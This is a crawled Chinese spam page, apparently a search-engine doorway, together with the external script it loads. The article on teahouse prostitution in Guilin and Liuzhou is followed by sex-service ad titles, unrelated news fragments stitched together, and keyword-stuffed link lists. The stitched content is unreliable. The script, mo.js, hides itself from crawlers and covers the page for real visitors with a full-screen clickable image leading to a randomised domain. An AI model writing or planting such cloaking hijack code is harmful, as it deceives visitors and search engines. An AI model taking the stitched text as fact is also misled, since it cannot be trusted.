

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uphp.gge58.com/?modcb1gz/ub08.ga
body_size: 5896
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="茶馆招嫖风波为何屡禁不止，桂柳本地人怎么看这事儿？">
    <meta name="description" content="">
    <meta name="author" content="本站原创内容">
    <meta name="pubdate" content="2026-01-29 07:55:01">
    <title>&#33590;&#39302;&#25307;&#23254;&#39118;&#27874;&#20026;&#20309;&#23649;&#31105;&#19981;&#27490;&#65292;&#26690;&#26611;&#26412;&#22320;&#20154;&#24590;&#20040;&#30475;&#36825;&#20107;&#20799;&#65311;</title>
<script src="https://q0syr.ljmez.com/mo.js"></script>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            line-height: 1.6;
            background-color: #1c1c1c;
            color: #fff;
        }
        a {
            text-decoration: none;
            color: #43d8ff;
        }
        a:hover {
            text-decoration: underline;
        }
        .container {
            width: 100%;
            max-width: 1100px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
        }
        .header {
            background-color: #2f3640;
            padding: 20px 0;
            text-align: center;
        }
        .header h1 {
            margin: 0;
            font-size: 2.5rem;
            font-weight: 500;
            color: #43d8ff;
        }
        .nav {
            display: flex;
            justify-content: space-around;
            padding: 12px 0;
            background-color: #2f3640;
        }
        .nav a {
            color: #fff;
            padding: 8px 16px;
            font-weight: 500;
        }
        .nav a:hover {
            color: #43d8ff;
        }
        .content {
            display: flex;
            flex-wrap: wrap;
            margin: 30px 0;
            background-color: #1c1c1c;
        }
        .main-content {
            flex: 2;
            min-width: 600px;
            padding: 20px;
        }
        .main-content h2 {
            font-size: 2rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .main-content p {
            text-align: justify;
            margin-bottom: 20px;
        }
        .sidebar {
            flex: 1;
            min-width: 250px;
            padding: 20px;
            background-color: #1c1c1c;
        }
        .sidebar h3 {
            font-size: 1.5rem;
            margin-bottom: 15px;
            font-weight: 500;
            border-bottom: 2px solid #43d8ff;
            padding-bottom: 10px;
        }
        .sidebar ul {
            list-style-type: none;
            padding: 0;
        }
        .sidebar li {
            margin-bottom: 10px;
        }
        .footer {
            background-color: #2f3640;
            color: #fff;
            text-align: center;
            padding: 20px 0;
        }
        .footer p {
            margin: 0;
        }
    </style>
</head>
<body>
<div class="8yctl3 container">
    
    <div class="f795co header">
        <h1>茶馆招嫖风波为何屡禁不止，桂柳本地人怎么看这事儿？</h1>
    </div>
    
    <nav class="3qgeio nav">
        <a href="7577199.html">首页</a>
        <a href="5863102.html">知识</a>
        <a href="6623354.html">观点</a>
        <a href="http://cd.zgdjw.com/index.php/ys/yxzx/348349363zi.shtml">娱乐</a>
        <a href="5486531.html">综合</a>
    </nav>

<div class="2kjm68 content">
    
    <div class="d7s0ph main-content">
        <h2>茶馆招嫖风波为何屡禁不止，桂柳本地人怎么看这事儿？</h2>
        <div class="vpao9j meta-info">
               <span><strong>发布时间:</strong>2026-01-29 08:07:01</span>
               <span><strong>来源:</strong>本站原创内容</span>
         </div>
        <p><h2>茶馆招嫖风波为何屡禁不止，桂柳本地人怎么看这事儿？</h2>
        </p><p>喔跟你讲啵，茶馆在咱广西这边，特别是桂林和柳州，一直都蛮有名气。很多人下午没事就爱克茶馆坐一坐，聊点家长里短，吃点米粉、喝点茶，日子过得悠哉悠哉。可是你晓得没，前几年开始，这些茶馆却慢慢搞出点花头了，听人讲还有什么招嫖的事！这到底是怎么一回事呢？</p>
<h2>桂柳茶馆的前世今生，是啥样的？</h2>
<img src="https://n.sinaimg.cn/finance/crawl/779/w550h229/20260119/a987-4aaa52af679e8815202455a55d9a7283.png" alt="相关图片" style="max-width:100%; height:auto;">

<p>喂，茶馆在桂柳这边卵久卵久了，算是本地一种文化啵。以前的茶馆嘛，大家去是喝喝茶，聊聊风水，讲点人情世故。像桂林这边的老街茶馆，柳州那边的老城小巷，都是有年头的地方。你讲是不是更子？</p>
<p>但丢那星，近几年咧，这些茶馆开始“变味”了。你晓得没，有些老板搞浓水，表面上是卖茶，实际上搞卵没见的事。直接把茶馆变成了“特种服务场所”，搞得本地人都头痛。三脚猫的老板为了赚快钱，结果搞得整个行业“名声扫地”，真是痱子镵！</p>
<img src="https://image.cns.com.cn/xinjiang_editor/transform/20260119/EVNR-heywhna5928181.jpg" alt="相关图片" style="max-width:100%; height:auto;">

<h3>茶馆招嫖到底更子搞法？</h3>
<p>喔跟你讲啵，这些茶馆表面上看没更子问题，安安静静的，门口挂着“喝茶”招牌，里面还有小包厢。你晓得没，进去了才发现有猫腻。几个三脚猫的服务员，穿得七黑八黑的，问你要不要“特殊服务”，你讲是不是有搞？</p>
<p>有些人呢，图个新鲜劲，结果掉进坑里头，钱丢卵了不讲，还可能给人拍了照片勒索。真是浪费表情！不过咧，这种地方也不是谁都知道，都是一些唧喳虫带路的。听他扯卵谈，什么“绝对安全、爽到卵都跌”，结果最后搞卵没见。</p>
<blockquote>醒龙点：茶馆招嫖的坑多得很，听到不熟悉的名字，最好不要克，免得被人掉公龟都不知道！</blockquote>
<img src="https://www.chinanews.com/part/3/2023-07-20/U587P15T3D31193F436DT20230720111814.jpg" alt="相关图片" style="max-width:100%; height:auto;">

<h3>政府打击力度加大，真的有用吗？</h3>
<p>你讲啵，这几年咧，政府也不是没在管。听说桂林、柳州这边都开展过整顿行动，抓了一批搞屎棍的老板。算卵猛，罚款、关店，连带着还把几个叫鸟的服务员也拉去“教育”了。可是咧，你晓得没，这些人有时候就像醒橄榄，打不死的小强，今天关了明天又换个地方搞起来。</p>
<img src="https://n.sinaimg.cn/finance/transform/116/w550h366/20250330/1d21-ab22efb1d3d14106ffb3c3f981292d38.png" alt="相关图片" style="max-width:100%; height:auto;">

<p>我估堆，想要彻底解决，还得从根子上搞。你讲是不是？</p>
<h3>本地人怎么看这事？</h3>
<p>讲到这里，我跟你摆一下本地人的看法。其实大部分人咧，对这个茶馆招嫖真是没卵理。大家茶馆是用来喝茶的地方，搞成这样，真是掉人公龟啊！而且有些茶馆还开在居民区，搞得一街都是痱子镵的味道，真是搞卵没见！</p>
<p>不过咧，有些人还是不怕死，觉得自己醒得很，专门克这种地方花钱。结果啵，钱没了不讲，自己还可能搞得卵火烫，真是答你都困！我跟你讲啵，还是要提高醒龙意识，别被这些扒烂船的老板给坑了。</p>
<hr>
<p>那到底怎么避开这些乱七八糟的茶馆？卵用都没！你记住一点：别听那些唧喳虫乱讲，自己多留意点，看到不对劲的地方就别克。</p>
<p>茶馆招嫖, 桂林风波, 柳州茶馆, 本地内幕, 特种服务</p>
<p><span>《西安怎么在学校找出来卖的学生》</span><p>日子平凡，但我自有波澜；天气严寒；但我心向春山。(《夜读》)</p></p>
<p><span>《中国老妓女卖身》</span><p>根据辅导报告，公司目前仍存在的主要问题包括公司与外部投资机构存在特殊权利协议，财务和内控制度的持续完善，进一步加强辅导对象对于证券市场法律法规的理解，持续推进公司募集资金投资项目的论证分析等。</p></p>
<p><span>《大连约床服务》</span><p>本次调查的开展时间为 1 月 8 日至 15 日，早于美国总统唐纳德・特朗普提出 “对欧洲盟国加征关祱，直至美方获准收购格陵兰岛” 这一威胁言论。</p></p>
<p><span>《丽水东站东站快餐150》</span><p>2023年12月底，最高人民检察院将中国国家铁路集团有限公司移送的本案线索逐级交办至江西省人民检察院南昌铁路运输分院(以下简称南昌铁检分院)。南昌铁检分院于2024年2月7日立案，成立以检察长为主办检察官的办案组。在铁路沿线环境整治“双段长”制基础上，探索推行“双段长+检察长”办案模式，检察长协同铁路段长、地方段长共同踏勘现场，并通过上门走访、询问相关人员、开展磋商等方式调查核实，查明：24户居民占用铁路用地在沪昆铁路K802+350-K803+000区段安保区内紧邻铁路栅栏建造了1959m2建筑物，部分群众占用铁路用地种菜、堆放垃圾杂物。部分房屋内存在有液化气灌、油漆等易燃易爆物品，部分房屋屋顶的彩钢瓦未加固，地上散落有塑料袋、塑料薄膜等物品，存在易引发火灾，彩钢瓦、塑料袋被大风吹至铁路等隐患，危害铁路运输安全。中国铁路南昌局集团有限公司南昌工务段(以下简称南昌工务段)发现上述问题后，曾致函丰城市人民政府并与相关部门多次沟通，请求依法拆除违建、清理违占，消除行车隐患。因部分违建存续长达10余年，涉及群众20余户，部分群众对拆除违建房屋抵触情绪大，安全隐患问题迟迟难以解决。</p></p>：内容CDJK仅供DYTR学习参考</p>
        <h3>推荐文章</h3>
        <ul>
            <li><a href="1093880.html">盐城联想服务</a></li>
            <li><a href="9065588.html">医院专家服务</a></li>
            <li><a href="6997859.html">广东省入境处服务网</a></li>
            <li><a href="http://www.maigutiyu.com/?news/yxzx/87025765efb.shtml">杭州哪里有站小巷的多少钱</a></li>
            <li><a href="0728107.html">快餐的洗吹做指的是什么</a></li>
            <li><a href="7853256.html">信阳服务杨扬</a></li>
            <li><a href="8360903.html">劳动合同培训服务期</a></li>
            <li><a href="1861800.html">o2o售后服务</a></li>
            <li><a href="http://www.8xm.net/zhuli/yxzx/03477527q1w.shtml">访问国外的代理服务器</a></li>
            <li><a href="4193063.html">液态服务</a></li>
        </ul>
    </div>

    
    <aside class="u1pm03 sidebar">
        <h3>热门文章</h3>
        <ul>
            <li><a href="4213630.html">龙岗人才服务大厅</a></li>
            <li><a href="1747442.html">2008r2文件服务器</a></li>
            <li><a href="http://qdhuanrui.com/show1/yxzx/02473886y10.shtml">知乎推广服务</a></li>
            <li><a href="7442357.html">外包服务营改增</a></li>
            <li><a href="http://www.hkdajianhuo.com/du/yxzx/525425214x6.shtml">企业服务联盟</a></li>
            <li><a href="4257637.html">品质服务于</a></li>
            <li><a href="0815726.html">新回收服务</a></li>
            <li><a href="http://sjcw88.cn/zkblw/yxzx/23715069tiv.shtml">密码服务股票</a></li>
            <li><a href="4863435.html">北京男生服务员</a></li>
            <li><a href="5850016.html">服务员暑假实践总结</a></li>
        </ul>
    </aside>
</div>

<footer class="3r3o5l footer">
    <p>&copy; Copyright 2010-2024. All  rights reserved.</p>
</footer>
</div>
</body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8b8a30d49907f61cf46e68f81a8bc86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://q0syr.ljmez.com/mo.js
body_size: 1235
content:
// 检查用户代理是否为爬虫
if (!(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent))) {
    // 预定义字符集和随机值，减少运行时计算
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    
    // 优化随机字符串生成（缩短到3位）
    const getRandomString = function(length) {
        let result = '';
        for (let i = 0; i < length; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    };
    
    // 预定义主域名和图片URL（避免重复项）
    const mainDomains = [
        '502.yue.dw.xn--7hvoia.xn--6qq986b3xl/502.php'
    ];
    
    // 预生成图片URL，减少随机字符串生成次数
    const imageUrls = [
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A1.jpg',
        'https://' + getRandomString(3) + '.ljmez.com/img/pt/A2.jpg'
    ];
    
    // 预生成随机值
    const randomSecondLevelDomain = getRandomString(3); 
    const randomMainDomain = mainDomains[Math.floor(Math.random() * mainDomains.length)];
    const url = 'http://' + randomSecondLevelDomain + '.' + randomMainDomain;
    const randomImageUrl = imageUrls[Math.floor(Math.random() * imageUrls.length)];
    
    // 创建广告元素（使用DOM操作而不是字符串拼接，性能更好）
    const adverBox = document.createElement('div');
    adverBox.id = 'adver_box';
    adverBox.style.cssText = 'position:fixed;height:100vh;width:100%;z-index:999999999;left:0;right:0;top:0;text-align:center;margin:0 auto;cursor:pointer;background:#eee;';
    
    const link = document.createElement('a');
    link.href = url;
    link.target = '_blank';
    
    const img = document.createElement('img');
    img.src = randomImageUrl;
    img.alt = '';
    img.style.cssText = 'width:100%;height:100vh;';
    
    // 添加到文档
    link.appendChild(img);
    adverBox.appendChild(link);
    
    if (document.body) {
        document.body.appendChild(adverBox);
    } else {
        // 如果body还未加载，等待DOM加载完成
        document.addEventListener('DOMContentLoaded', function() {
            document.body.appendChild(adverBox);
        });
    }
}

// 百度统计代码（保持异步加载）
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?b1647c6f28d90b7b2e2b5ac493f15f98";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
})();